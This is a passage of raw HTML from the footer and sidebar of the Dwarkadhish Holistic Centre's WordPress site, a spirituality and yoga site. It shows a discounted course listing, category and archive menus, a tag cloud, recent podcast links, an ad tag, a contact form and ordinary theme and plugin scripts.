		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Living with Purpose" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-100x100.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-44x44.jpg 44w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Living with Purpose</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;199.00.</span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-5" class="widget widget_text"><h4 class="widget-title">Transforming You</h4>			<div class="textwidget"><p>Basic learning is to create interest in everything we come across. </p>

<p>During the learning not only you can create interest in everything, also you will be able to create interest in others also – through your communication, writing, behavior etc. </p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="categories-4" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="categories-dropdown-4">Categories</label><select  name='cat' id='categories-dropdown-4' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "categories-dropdown-4" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dwarkadhishholisticcentre.org/2026/01/'> January 2026 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/12/'> December 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/11/'> November 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/10/'> October 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/09/'> September 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/08/'> August 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/07/'> July 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/06/'> June 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/05/'> May 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/04/'> April 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/03/'> March 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/02/'> February 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/01/'> January 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/12/'> December 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/11/'> November 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/10/'> October 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/09/'> September 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/08/'> August 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/07/'> July 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/06/'> June 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/05/'> May 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/04/'> April 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/03/'> March 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/02/'> February 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/01/'> January 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/12/'> December 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/11/'> November 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/10/'> October 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/09/'> September 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/08/'> August 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/07/'> July 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/06/'> June 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/05/'> May 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/04/'> April 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/03/'> March 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/02/'> February 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/05/'> May 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/01/'> January 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/12/'> December 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/11/'> November 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/10/'> October 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/09/'> September 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/08/'> August 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/07/'> July 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/06/'> June 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/05/'> May 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/04/'> April 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/03/'> March 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/02/'> February 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/01/'> January 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/12/'> December 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/11/'> November 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/10/'> October 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/09/'> September 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/08/'> August 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/07/'> July 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/06/'> June 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/05/'> May 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/04/'> April 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/03/'> March 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/02/'> February 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/01/'> January 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/12/'> December 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/11/'> November 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/10/'> October 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/09/'> September 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/08/'> August 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/07/'> July 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/06/'> June 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/05/'> May 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/04/'> April 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/03/'> March 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/02/'> February 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/01/'> January 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/12/'> December 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/11/'> November 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/10/'> October 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/09/'> September 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/08/'> August 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/07/'> July 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/06/'> June 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/05/'> May 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/04/'> April 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/03/'> March 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/02/'> February 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/01/'> January 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/12/'> December 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/11/'> November 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/10/'> October 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/09/'> September 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/08/'> August 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/07/'> July 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/06/'> June 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/02/'> February 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/10/'> October 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/08/'> August 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/06/'> June 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/05/'> May 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/04/'> April 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/02/'> February 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/01/'> January 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2014/02/'> February 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://dwarkadhishholisticcentre.org/tag/accept-yourself/" class="tag-cloud-link tag-link-2209 tag-link-position-1" style="font-size: 8.7533632286996pt;" aria-label="Accept Yourself (3 items)">Accept Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/akbar-birbal/" class="tag-cloud-link tag-link-94 tag-link-position-2" style="font-size: 10.636771300448pt;" aria-label="Akbar Birbal (7 items)">Akbar Birbal</a>
<a href="https://dwarkadhishholisticcentre.org/tag/attachment/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 8pt;" aria-label="Attachment (2 items)">Attachment</a>
<a href="https://dwarkadhishholisticcentre.org/tag/awareness/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 8.7533632286996pt;" aria-label="Awareness (3 items)">Awareness</a>
<a href="https://dwarkadhishholisticcentre.org/tag/ayurveda/" class="tag-cloud-link tag-link-589 tag-link-position-5" style="font-size: 11.264573991031pt;" aria-label="Ayurveda (9 items)">Ayurveda</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-authentic/" class="tag-cloud-link tag-link-510 tag-link-position-6" style="font-size: 9.8834080717489pt;" aria-label="Be Authentic (5 items)">Be Authentic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-creative/" class="tag-cloud-link tag-link-154 tag-link-position-7" style="font-size: 8.7533632286996pt;" aria-label="Be Creative (3 items)">Be Creative</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-empty/" class="tag-cloud-link tag-link-180 tag-link-position-8" style="font-size: 8pt;" aria-label="Be Empty (2 items)">Be Empty</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-giver/" class="tag-cloud-link tag-link-170 tag-link-position-9" style="font-size: 8pt;" aria-label="Be Giver (2 items)">Be Giver</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-loving/" class="tag-cloud-link tag-link-137 tag-link-position-10" style="font-size: 8pt;" aria-label="Be Loving (2 items)">Be Loving</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-ordinary/" class="tag-cloud-link tag-link-2158 tag-link-position-11" style="font-size: 8.7533632286996pt;" aria-label="Be Ordinary (3 items)">Be Ordinary</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-watcher/" class="tag-cloud-link tag-link-152 tag-link-position-12" style="font-size: 8.7533632286996pt;" aria-label="Be Watcher (3 items)">Be Watcher</a>
<a href="https://dwarkadhishholisticcentre.org/tag/buddha/" class="tag-cloud-link tag-link-2386 tag-link-position-13" style="font-size: 11.766816143498pt;" aria-label="Buddha (11 items)">Buddha</a>
<a href="https://dwarkadhishholisticcentre.org/tag/dont-seek-approval/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 8pt;" aria-label="Don’t Seek Approval (2 items)">Don’t Seek Approval</a>
<a href="https://dwarkadhishholisticcentre.org/tag/drop-anxiety/" class="tag-cloud-link tag-link-195 tag-link-position-15" style="font-size: 8pt;" aria-label="Drop Anxiety (2 items)">Drop Anxiety</a>
<a href="https://dwarkadhishholisticcentre.org/tag/fear/" class="tag-cloud-link tag-link-142 tag-link-position-16" style="font-size: 8pt;" aria-label="Fear (2 items)">Fear</a>
<a href="https://dwarkadhishholisticcentre.org/tag/focus/" class="tag-cloud-link tag-link-586 tag-link-position-17" style="font-size: 8.7533632286996pt;" aria-label="Focus (3 items)">Focus</a>
<a href="https://dwarkadhishholisticcentre.org/tag/god-is-a-process/" class="tag-cloud-link tag-link-216 tag-link-position-18" style="font-size: 8pt;" aria-label="God Is A Process (2 items)">God Is A Process</a>
<a href="https://dwarkadhishholisticcentre.org/tag/greed/" class="tag-cloud-link tag-link-174 tag-link-position-19" style="font-size: 8.7533632286996pt;" aria-label="Greed (3 items)">Greed</a>
<a href="https://dwarkadhishholisticcentre.org/tag/homoeopathy/" class="tag-cloud-link tag-link-605 tag-link-position-20" style="font-size: 9.3811659192825pt;" aria-label="HOMOEOPATHY (4 items)">HOMOEOPATHY</a>
<a href="https://dwarkadhishholisticcentre.org/tag/inner-transformation/" class="tag-cloud-link tag-link-1565 tag-link-position-21" style="font-size: 8.7533632286996pt;" aria-label="Inner Transformation (3 items)">Inner Transformation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/know-yourself/" class="tag-cloud-link tag-link-486 tag-link-position-22" style="font-size: 8.7533632286996pt;" aria-label="Know Yourself (3 items)">Know Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/life-and-death/" class="tag-cloud-link tag-link-2317 tag-link-position-23" style="font-size: 8.7533632286996pt;" aria-label="Life And Death (3 items)">Life And Death</a>
<a href="https://dwarkadhishholisticcentre.org/tag/live-dangerously/" class="tag-cloud-link tag-link-168 tag-link-position-24" style="font-size: 8.7533632286996pt;" aria-label="Live Dangerously (3 items)">Live Dangerously</a>
<a href="https://dwarkadhishholisticcentre.org/tag/meditation/" class="tag-cloud-link tag-link-620 tag-link-position-25" style="font-size: 8.7533632286996pt;" aria-label="Meditation (3 items)">Meditation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/motivation/" class="tag-cloud-link tag-link-218 tag-link-position-26" style="font-size: 8pt;" aria-label="Motivation (2 items)">Motivation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/mystic/" class="tag-cloud-link tag-link-96 tag-link-position-27" style="font-size: 8pt;" aria-label="Mystic (2 items)">Mystic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/organic-unity/" class="tag-cloud-link tag-link-482 tag-link-position-28" style="font-size: 8.7533632286996pt;" aria-label="Organic Unity (3 items)">Organic Unity</a>
<a href="https://dwarkadhishholisticcentre.org/tag/osho/" class="tag-cloud-link tag-link-2389 tag-link-position-29" style="font-size: 14.089686098655pt;" aria-label="Osho (27 items)">Osho</a>
<a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" class="tag-cloud-link tag-link-984 tag-link-position-30" style="font-size: 22pt;" aria-label="Patanjali (507 items)">Patanjali</a>
<a href="https://dwarkadhishholisticcentre.org/tag/samadhi/" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 8.7533632286996pt;" aria-label="Samadhi (3 items)">Samadhi</a>
<a href="https://dwarkadhishholisticcentre.org/tag/self-remembering/" class="tag-cloud-link tag-link-1431 tag-link-position-32" style="font-size: 9.3811659192825pt;" aria-label="Self-Remembering (4 items)">Self-Remembering</a>
<a href="https://dwarkadhishholisticcentre.org/tag/sufi-stories/" class="tag-cloud-link tag-link-2406 tag-link-position-33" style="font-size: 9.8834080717489pt;" aria-label="Sufi Stories (5 items)">Sufi Stories</a>
<a href="https://dwarkadhishholisticcentre.org/tag/surrender/" class="tag-cloud-link tag-link-209 tag-link-position-34" style="font-size: 8pt;" aria-label="Surrender (2 items)">Surrender</a>
<a href="https://dwarkadhishholisticcentre.org/tag/take-charge/" class="tag-cloud-link tag-link-456 tag-link-position-35" style="font-size: 8.7533632286996pt;" aria-label="Take Charge (3 items)">Take Charge</a>
<a href="https://dwarkadhishholisticcentre.org/tag/tenali-raman/" class="tag-cloud-link tag-link-93 tag-link-position-36" style="font-size: 8.7533632286996pt;" aria-label="Tenali Raman (3 items)">Tenali Raman</a>
<a href="https://dwarkadhishholisticcentre.org/tag/the-third-eye/" class="tag-cloud-link tag-link-236 tag-link-position-37" style="font-size: 8.7533632286996pt;" aria-label="The Third Eye (3 items)">The Third Eye</a>
<a href="https://dwarkadhishholisticcentre.org/tag/trust/" class="tag-cloud-link tag-link-350 tag-link-position-38" style="font-size: 9.8834080717489pt;" aria-label="Trust (5 items)">Trust</a>
<a href="https://dwarkadhishholisticcentre.org/tag/upanishads/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 9.3811659192825pt;" aria-label="Upanishads (4 items)">Upanishads</a>
<a href="https://dwarkadhishholisticcentre.org/tag/wisdom-tales/" class="tag-cloud-link tag-link-2398 tag-link-position-40" style="font-size: 11.955156950673pt;" aria-label="Wisdom Tales (12 items)">Wisdom Tales</a>
<a href="https://dwarkadhishholisticcentre.org/tag/witnessing-self/" class="tag-cloud-link tag-link-2228 tag-link-position-41" style="font-size: 8.7533632286996pt;" aria-label="Witnessing Self (3 items)">Witnessing Self</a>
<a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra/" class="tag-cloud-link tag-link-4109 tag-link-position-42" style="font-size: 18.547085201794pt;" aria-label="Yoga Sutra (144 items)">Yoga Sutra</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen/" class="tag-cloud-link tag-link-2397 tag-link-position-43" style="font-size: 11.264573991031pt;" aria-label="Zen (9 items)">Zen</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-masters/" class="tag-cloud-link tag-link-2392 tag-link-position-44" style="font-size: 11.264573991031pt;" aria-label="Zen Masters (9 items)">Zen Masters</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-stories/" class="tag-cloud-link tag-link-2395 tag-link-position-45" style="font-size: 11.955156950673pt;" aria-label="Zen Stories (12 items)">Zen Stories</a></p></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recents posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins>
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></center></div></div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <p style="text-align: center;"><strong>©2026 Dwarkadhish Holistic Centre. Hosting Provided By <a href="https://tdwebservices.com/">TD Web Services</a>
</strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer--><div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>
<div class="wpcf7 no-js" id="wpcf7-f22-o1" lang="en-US" dir="ltr" data-wpcf7-id="22">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2019/03/28/bhagavad-gita-verse-1-3/#wpcf7-f22-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="22" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="22"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gch-kleo\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<!-- Memberships powered by Paid Memberships Pro v3.5.1. -->
	<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'d2f916a02f',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><style>#menu-kleonavmenu .kleo-user_avatar-nav { display: none !important; }</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				
                    <p>
                        <em>or</em>&nbsp;&nbsp;&nbsp;&nbsp;
